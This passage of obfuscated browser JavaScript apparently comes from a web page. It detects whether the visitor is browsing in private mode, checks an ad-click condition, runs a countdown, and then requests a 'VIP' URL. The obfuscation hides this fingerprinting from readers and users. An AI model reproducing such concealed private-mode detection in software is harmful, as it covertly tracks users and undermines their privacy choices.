_0x486755=window[_0x2868e8(0x133)][_0x2868e8(0x135)](_0x29fa44,0x57*0x4f+-0x52d+-0x15ab);_0x486755[_0x2868e8(0x186)+_0x2868e8(0xbf)]=function(_0x5c035c){var _0x2c91c4=_0x2868e8,_0x12a3cb,_0x5e1265,_0xb51c13=_0x25f05a[_0x2c91c4(0x243)](_0x12a3cb=_0x5c035c[_0x2c91c4(0x23a)],null)||_0x25f05a[_0x2c91c4(0x166)](_0x12a3cb,void(-0x707+-0xf60+0x1667))?void(-0x1*-0x1cba+-0x264d+0x81*0x13):_0x12a3cb[_0x2c91c4(0x131)];try{_0xb51c13[_0x2c91c4(0x138)+_0x2c91c4(0x232)](_0x25f05a[_0x2c91c4(0x11f)],{'autoIncrement':!![]})[_0x2c91c4(0x1e5)](new Blob()),_0x25f05a[_0x2c91c4(0x1cc)](_0x3ccdbf,![]);}catch(_0x3c95db){var _0x14de4a=_0x25f05a[_0x2c91c4(0x14e)][_0x2c91c4(0x204)]('|'),_0x35846f=0x10*-0x160+-0x1d4f*-0x1+-0x74f*0x1;while(!![]){switch(_0x14de4a[_0x35846f++]){case'0':_0x25f05a[_0x2c91c4(0x1c8)](_0x3c95db,Error)&&(_0x56e934=_0x25f05a[_0x2c91c4(0x183)](_0x5e1265=_0x3c95db[_0x2c91c4(0x15c)],null)&&_0x25f05a[_0x2c91c4(0x203)](_0x5e1265,void(-0x14cd+-0x14f9+0x29c6))?_0x5e1265:_0x3c95db);continue;case'1':return _0x25f05a[_0x2c91c4(0x240)](_0x3ccdbf,_0x440587);case'2':var _0x56e934=_0x3c95db;continue;case'3':var _0x440587=/BlobURLs are not yet supported/[_0x2c91c4(0x137)](_0x56e934);continue;case'4':if(_0x25f05a[_0x2c91c4(0x203)](typeof _0x56e934,_0x25f05a[_0x2c91c4(0x1f4)]))return _0x25f05a[_0x2c91c4(0x1b1)](_0x3ccdbf,![]);continue;}break;}}finally{_0xb51c13[_0x2c91c4(0x1a4)](),window[_0x2c91c4(0x133)][_0x2c91c4(0x10d)+_0x2c91c4(0x104)](_0x29fa44);}};}catch(_0x43ee01){return _0x5be15f[_0x2868e8(0x1d9)](_0x3ccdbf,![]);}}function _0x186e5e(){var _0x56c06b=_0x161c6c,_0x1c0d4e=_0x5be15f[_0x56c06b(0xf8)][_0x56c06b(0x204)]('|'),_0x4a34c3=-0x1e2a+-0x890+0x26ba;while(!![]){switch(_0x1c0d4e[_0x4a34c3++]){case'0':try{_0x5be15f[_0x56c06b(0x1fc)](_0x4b415b,null,null,null,null);}catch(_0x3dd32e){return _0x5be15f[_0x56c06b(0x1fa)](_0x3ccdbf,!![]);}continue;case'1':try{_0x4c8b7b[_0x56c06b(0x10b)](_0x5be15f[_0x56c06b(0x111)],'1'),_0x4c8b7b[_0x56c06b(0x119)](_0x5be15f[_0x56c06b(0x111)]);}catch(_0x2d4d3d){return _0x5be15f[_0x56c06b(0x1fa)](_0x3ccdbf,!![]);}continue;case'2':return _0x5be15f[_0x56c06b(0x1b9)](_0x3ccdbf,![]);case'3':var _0x4c8b7b=window[_0x56c06b(0x12d)+'ge'];continue;case'4':var _0x4b415b=window[_0x56c06b(0x178)+'se'];continue;}break;}}function _0x445c31(){var _0x52040d=_0x161c6c;_0x5be15f[_0x52040d(0xe7)](navigator[_0x52040d(0xc7)+_0x52040d(0xce)],undefined)?_0x5be15f[_0x52040d(0x1f0)](_0x51f479):_0x5be15f[_0x52040d(0x1f0)](_0x186e5e);}function _0x18c079(){var _0x1cc767=_0x161c6c,_0x5bc3c2=window;if(_0x25f05a[_0x1cc767(0x183)](_0x5bc3c2[_0x1cc767(0xa3)+'e'],undefined)&&_0x25f05a[_0x1cc767(0x168)](_0x5bc3c2[_0x1cc767(0xa3)+'e'][_0x1cc767(0xc0)],undefined)&&_0x25f05a[_0x1cc767(0x183)](_0x5bc3c2[_0x1cc767(0xa3)+'e'][_0x1cc767(0xc0)][_0x1cc767(0x209)+_0x1cc767(0x200)],undefined))return performance[_0x1cc767(0xc0)][_0x1cc767(0x209)+_0x1cc767(0x200)];return 0x641bab59+-0x1ea76ce7+-0x5743e72;}function _0x362800(){var _0x4f5d13=_0x161c6c;navigator[_0x4f5d13(0x221)+_0x4f5d13(0x11b)+'ge'][_0x4f5d13(0x1b7)+_0x4f5d13(0x1b6)](function(_0x1a71f7,_0x512885){var _0x1eee99=_0x4f5d13,_0x5b5604=Math[_0x1eee99(0x192)](_0x25f05a[_0x1eee99(0x114)](_0x512885,_0x25f05a[_0x1eee99(0xda)](-0x2567+0x24fb*0x1+-0x4*-0x11b,-0x1*0x45+0x2141*0x1+-0x212*0xe))),_0x266e3a=_0x25f05a[_0x1eee99(0xeb)](Math[_0x1eee99(0x192)](_0x25f05a[_0x1eee99(0x20f)](_0x25f05a[_0x1eee99(0x18f)](_0x18c079),_0x25f05a[_0x1eee99(0x16c)](-0x1677+-0x935*0x4+0x3*0x1519,-0x1*-0x1346+0x1ff5+-0x2f3b))),-0x1f84+0x1*0x124f+-0xc7*-0x11);_0x25f05a[_0x1eee99(0x1f3)](_0x3ccdbf,_0x25f05a[_0x1eee99(0x171)](_0x5b5604,_0x266e3a));},function(_0x164ef6){var _0x5896b3=_0x4f5d13;_0x25f05a[_0x5896b3(0xaa)](_0x212e09,new Error(_0x25f05a[_0x5896b3(0x182)](_0x25f05a[_0x5896b3(0x222)],_0x164ef6[_0x5896b3(0x15c)])));});}function _0x5c40c1(){var _0x1ea4c2=_0x161c6c,_0x450aec=_0x25f05a[_0x1ea4c2(0x226)][_0x1ea4c2(0x204)]('|'),_0x4181d5=-0x727*0x1+-0x25ca+0x2cf1;while(!![]){switch(_0x450aec[_0x4181d5++]){case'0':var _0x59fcc1={'cwfMb':function(_0x5e1fed,_0x3ffb6){var _0x224f04=_0x1ea4c2;return _0x25f05a[_0x224f04(0xd9)](_0x5e1fed,_0x3ffb6);}};continue;case'1':_0x25f05a[_0x1ea4c2(0xcb)](_0x26b0b7,0x1d65+-0x1b5b+-0x20a,0x977*0x4+-0x14fd+-0x10de,_0x42da67,_0x4d00a3);continue;case'2':var _0x4d00a3=function(){var _0x1dbab6=_0x1ea4c2;_0x25f05a[_0x1dbab6(0x1cc)](_0x3ccdbf,!![]);};continue;case'3':var _0x42da67=function(){var _0x55db95=_0x1ea4c2;_0x59fcc1[_0x55db95(0x19b)](_0x3ccdbf,![]);};continue;case'4':var _0x26b0b7=window[_0x1ea4c2(0x118)+_0x1ea4c2(0x17f)+_0x1ea4c2(0x1a2)];continue;}break;}}function _0xeb757f(){var _0x3b24f5=_0x161c6c;_0x5be15f[_0x3b24f5(0x24f)](self[_0x3b24f5(0x1bb)],undefined)&&_0x5be15f[_0x3b24f5(0x248)](self[_0x3b24f5(0x1bb)][_0x3b24f5(0x199)],undefined)?_0x5be15f[_0x3b24f5(0x1a7)](_0x362800):_0x5be15f[_0x3b24f5(0x1a7)](_0x5c40c1);}function _0x426c3b(){var _0x4ededd=_0x161c6c;_0x25f05a[_0x4ededd(0x207)](_0x3ccdbf,_0x25f05a[_0x4ededd(0x243)](navigator[_0x4ededd(0x1ab)+_0x4ededd(0xae)],undefined));}function _0x257083(){var _0x410a07=_0x161c6c;_0x5be15f[_0x410a07(0x12e)](_0x3ccdbf,_0x5be15f[_0x410a07(0x215)](window[_0x410a07(0x133)],undefined));}function _0x9e2434(){var _0x24eeb9=_0x161c6c;if(_0x5be15f[_0x24eeb9(0x194)](_0x21471f))_0x1620c5=_0x5be15f[_0x24eeb9(0x167)],_0x5be15f[_0x24eeb9(0x239)](_0x445c31);else{if(_0x5be15f[_0x24eeb9(0x1f0)](_0x18b28a))_0x1620c5=_0x5be15f[_0x24eeb9(0x1a7)](_0x180d08),_0x5be15f[_0x24eeb9(0xbc)](_0xeb757f);else{if(_0x5be15f[_0x24eeb9(0x194)](_0x390a0e))_0x1620c5=_0x5be15f[_0x24eeb9(0x1c1)],_0x5be15f[_0x24eeb9(0x1a7)](_0x426c3b);else _0x5be15f[_0x24eeb9(0x1f1)](_0x1beef5)?(_0x1620c5=_0x5be15f[_0x24eeb9(0x10f)],_0x5be15f[_0x24eeb9(0xbc)](_0x257083)):_0x5be15f[_0x24eeb9(0x1d7)](_0x212e09,new Error(_0x5be15f[_0x24eeb9(0x21b)]));}}}_0x5be15f[_0x161c6c(0x103)](_0x9e2434);});};document[_0x162558(0xa9)+_0x162558(0x165)](_0x162558(0xaf)+_0x162558(0x1be),async function(){var _0x48b6ba=_0x162558,_0x32aa37={'fGCtj':function(_0x24b854,_0x5c5723){return _0x24b854<=_0x5c5723;},'CeQeX':function(_0x3f9836,_0x43540c){return _0x3f9836(_0x43540c);},'iYNNY':_0x48b6ba(0x23d)+_0x48b6ba(0x1db),'vJRIQ':function(_0x1e16a1){return _0x1e16a1();},'kFLlK':function(_0x333d93,_0x202bf9,_0x1edbf9){return _0x333d93(_0x202bf9,_0x1edbf9);},'NhxyD':function(_0x613c6b){return _0x613c6b();},'KHBuX':function(_0xde3499){return _0xde3499();},'OuSuQ':_0x48b6ba(0xcf)+_0x48b6ba(0x1c9)+_0x48b6ba(0x163)+_0x48b6ba(0x18e)+_0x48b6ba(0x122)+_0x48b6ba(0xa8),'wdeOZ':function(_0x36a64d,_0x23c679){return _0x36a64d+_0x23c679;},'EDLNa':function(_0x3e4016,_0x499bc8){return _0x3e4016*_0x499bc8;},'xryyY':_0x48b6ba(0x21f)+_0x48b6ba(0x1d5)+_0x48b6ba(0xdd)+_0x48b6ba(0x1a5),'Lnyoi':function(_0x5c56f7){return _0x5c56f7();},'JuTFu':_0x48b6ba(0x23b)+_0x48b6ba(0xc6)+':'};try{const _0x219de3=await _0x32aa37[_0x48b6ba(0x1b8)](detectIncognito);if(_0x32aa37[_0x48b6ba(0x1fb)](checkAdsClick)){console[_0x48b6ba(0x234)](_0x32aa37[_0x48b6ba(0x16d)]);return;}const _0x1ff5d1=_0x32aa37[_0x48b6ba(0xc2)](Math[_0x48b6ba(0x128)](_0x32aa37[_0x48b6ba(0xf1)](Math[_0x48b6ba(0x11d)](),0x12d1+0x10a6+0x15d*-0x1a)),-0x1*0x13d2+-0x1*0x234b+0x3745*0x1);console[_0x48b6ba(0x234)](_0x32aa37[_0x48b6ba(0xad)]);let _0xcd6eb1=![],_0xd47156;function _0x18460d(){var _0x30a563=_0x48b6ba,_0x23a0dc={'xpCwq':function(_0xb4049d,_0x3ac793){var _0x4813fe=_0x3df2;return _0x32aa37[_0x4813fe(0x16f)](_0xb4049d,_0x3ac793);},'ACzYX':function(_0x170ec4,_0x2680ff){var _0x122cb7=_0x3df2;return _0x32aa37[_0x122cb7(0x227)](_0x170ec4,_0x2680ff);},'WpTxH':_0x32aa37[_0x30a563(0x1d4)],'IMgiK':function(_0x597686){var _0x3e72d7=_0x30a563;return _0x32aa37[_0x3e72d7(0x187)](_0x597686);}};let _0x1f2e18=_0x1ff5d1;_0xd47156=_0x32aa37[_0x30a563(0x211)](setInterval,function(){var _0x46d9f0=_0x30a563;!_0xcd6eb1&&(_0x1f2e18--,_0x23a0dc[_0x46d9f0(0x219)](_0x1f2e18,-0x8f9*0x1+-0x2170+0x2a69)&&(_0x23a0dc[_0x46d9f0(0xd2)](clearInterval,_0xd47156),console[_0x46d9f0(0x234)](_0x23a0dc[_0x46d9f0(0xa5)]),_0x23a0dc[_0x46d9f0(0x124)](makeRequestVips)));},0x2e*-0x3d+-0x831*0x1+0x1*0x170f);}_0x32aa37[_0x48b6ba(0x1b4)](_0x18460d);}catch(_0x232c88){console[_0x48b6ba(0xfa)](_0x32aa37[_0x48b6ba(0x140)],_0x232c88[_0x48b6ba(0x15c)]);}});async function makeRequestVips(){var _0x372c54=_0x162558,_0x57e2a3={'TUgrT':function(_0x33fdee){return _0x33fdee();},'mnLvv':function(_0x556d9c,_0x50100d){return _0x556d9c===_0x50100d;},'hObEQ':function(_0x16ab86,_0x5633c0){return _0x16ab86===_0x5633c0;},'Jmejs':function(_0x52770a,_0x1117d8){return _0x52770a(_0x1117d8);},'ujjRx':_0x372c54(0x217)+_0x372c54(0x1c2)+_0x372c54(0x110)+_0x372c54(0x113)+_0x372c54(0x161),'kJhme':function(_0x37dcbf,_0x2c670a,_0x53dc08){return _0x37dcbf(_0x2c670a,_0x53dc08);},'otpNY':_0x372c54(0xd7)+_0x372c54(0xb5),'KMGNh':_0x372c54(0x18a)};return new Promise((_0x3457a8,_0x52de95)=>{var _0x22805e=_0x372c54,_0x9889f7={'jevXI':function(_0x3c88ff){var _0x554693=_0x3df2;return _0x57e2a3[_0x554693(0x107)](_0x3c88ff);},'JWpGP':function(_0x4fda17,_0xdc8198){var _0x534023=_0x3df2;return _0x57e2a3[_0x534023(0x1ea)](_0x4fda17,_0xdc8198);},'vzvNi':function(_0x3f5d5c,_0x52b27c){var _0x8f15dc=_0x3df2;return _0x57e2a3[_0x8f15dc(0xde)](_0x3f5d5c,_0x52b27c);},'zFyHD':function(_0x6d51cb,_0x41faab){var _0x47138a=_0x3df2;return _0x57e2a3[_0x47138a(0xb3)](_0x6d51cb,_0x41faab);},'ulJlT':_0x57e2a3[_0x22805e(0x14a)],'zZxyA':function(_0x25c760,_0x3f6e49,_0x4c896a){var _0x3edade=_0x22805e;return _0x57e2a3[_0x3edade(0xdb)](_0x25c760,_0x3f6e49,_0x4c896a);},'AxMHh':function(_0x2c4a29,_0x32d4b2){var _0x4432aa=_0x22805e;return _0x57e2a3[_0x4432aa(0xb3)](_0x2c4a29,_0x32d4b2);},'VUrpG':_0x57e2a3[_0x22805e(0x13c)]};const _0x4abd89=new XMLHttpRequest();_0x4abd89[_0x22805e(0x135)](_0x57e2a3[_0x22805e(0x1de)],urlvips,!![]),_0x4abd89[_0x22805e(0x231)+_0x22805e(0x180)]=function(){var _0x363d7b=_0x22805e;if(_0x9889f7[_0x363d7b(0x22f)](_0x4abd89[_0x363d7b(0x218)],0x769*-0x2+0x3*-0x513+0xf*0x201)){if(_0x9889f7[_0x363d7b(0x1f5)](_0x4abd89[_0x363d7b(0xf0)],0x163f+-0x1*-0x8d+-0x1604)){const _0x56b52b=_0x4abd89[_0x363d7b(0x1a1)+'xt'];console[_0x363d7b(0x234)](_0x56b52b),_0x9889f7[_0x363d7b(0x156)](_0x3457a8,_0x56b52b);}else _0x9889f7[_0x363d7b(0x22f)](_0x4abd89[_0x363d7b(0xf0)],0x5*-0x377+-0x164e+0x294e*0x1)?(console[_0x363d7b(0x234)](_0x9889f7[_0x363d7b(0xa2)]),_0x9889f7[_0x363d7b(0x177)](setTimeout,()=>{var _0x519cf4=_0x363d7b;_0x9889f7[_0x519cf4(0x1ef)](makeRequestVips)[_0x519cf4(0x1d1)](_0x3457a8)[_0x519cf4(0x189)](_0x52de95);},0x2177+-0x6*0x4e1+-0xbf*0x3)):_0x9889f7[_0x363d7b(0x156)](_0x52de95,new Error(_0x363d7b(0xd7)+_0x363d7b(0x1e9)+_0x363d7b(0x249)+_0x4abd89[_0x363d7b(0xf0)]));}},_0x4abd89[_0x22805e(0xdf)]=function(){var _0x32b26f=_0x22805e;_0x9889f7[_0x32b26f(0x116)](_0x52de95,new Error(_0x9889f7[_0x32b26f(0x15b)]));},_0x4abd89[_0x22805e(0x130)]();});}